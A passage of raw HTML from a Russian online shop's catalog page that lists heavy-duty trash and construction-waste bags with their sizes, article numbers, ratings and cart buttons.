                    <span  itemprop="name">Мешки для мусора 360 л, 80 мкм, ПВД, 120х140, с фальцами, в пачках разделенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14393">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14393" data-id="14393">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/" class="detail-slider" data-src="/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg"/ alt="image">
                                    <img src="/upload/iblock/bb8/bb8fc7eb8e3efff6eea5e793f66ede1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c7f/c7f7a4b6b6240e6b91b84399a16e1575.jpg"/ alt="image">
                                    <img src="/upload/iblock/9d4/9d40b37efb2abb4e487f4f55d393b43c.jpg"/ alt="image">
                                    <img src="/upload/iblock/627/6272e971a82f2396bf764275b902cc4f.jpg"/ alt="image">
                                    <img src="/upload/iblock/fb8/fb819ab3f93f388d45683e9d52ba3978.jpeg"/ alt="image">
                                    <img src="/upload/iblock/718/7180edfbd284a6a69a3a882aca2513e4.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ3200105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9587">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9587" data-id="9587">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-480-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-plotnye-tolstye-130kh170-/" class="detail-slider" data-src="/upload/iblock/66c/wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/66c/wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg"/ alt="image">
                                    <img src="/upload/iblock/a8b/y87one8dq1quvg478hvwyq0cz0dug994.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-480-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-plotnye-tolstye-130kh170-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 480 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.15</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18583">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18583" data-id="18583">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-stroitelnogo-musora-360-litrov-5-shtuk-pvd-chernye-70-mkm/" class="detail-slider" data-src="/upload/iblock/212/emdu6rmeod1ahc95nisns0zaf26si80o.jpg">
                <span class="image">
                                    <img src="/upload/iblock/212/emdu6rmeod1ahc95nisns0zaf26si80o.jpg"/ alt="image">
                                    <img src="/upload/iblock/138/138394c050daaf451ac699b9fef988af.jpg"/ alt="image">
                                    <img src="/upload/iblock/15c/15c280e029ba9ea17b82e3e92b2b44a7.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S4802405</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-stroitelnogo-musora-360-litrov-5-shtuk-pvd-chernye-70-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 480 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 130x170 см, Стройка, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">укрывочные без запаха </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="875">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="875" data-id="875">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-10-shtuk-pvd-70-mkm-belye/" class="detail-slider" data-src="/upload/iblock/510/5104d145789801b5162553e463e21fce.jpg">
                <span class="image">
                                    <img src="/upload/iblock/510/5104d145789801b5162553e463e21fce.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>300101602</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-10-shtuk-pvd-70-mkm-belye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 300 литров Премиум прочные зеленые, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 100x140 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9854">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9854" data-id="9854">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/b47/b474ba7a921fff601ec780d52c64eabf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b47/b474ba7a921fff601ec780d52c64eabf.jpg"/ alt="image">
                                    <img src="/upload/iblock/87e/87e9dd290277076344d6f55ab46f486b.jpg"/ alt="image">
                                    <img src="/upload/iblock/180/1807b9e36a0307774777879190b886b1.jpg"/ alt="image">
                                    <img src="/upload/iblock/a76/a76068c0322a5c6bdb472fc9d9c98be9.jpg"/ alt="image">
                                    <img src="/upload/iblock/731/73154371bab8a599503bf4f58be39133.jpg"/ alt="image">
                                    <img src="/upload/iblock/e18/e18efe8950153e6e1533cd1532c51580.jpeg"/ alt="image">
                                    <img src="/upload/iblock/c4d/c4dcfc9dc36eefd83a041f0f3242d0d8.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ3200130</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 50 мкм, черные, ПВД в пачках</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.32</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="81">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="81" data-id="81">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
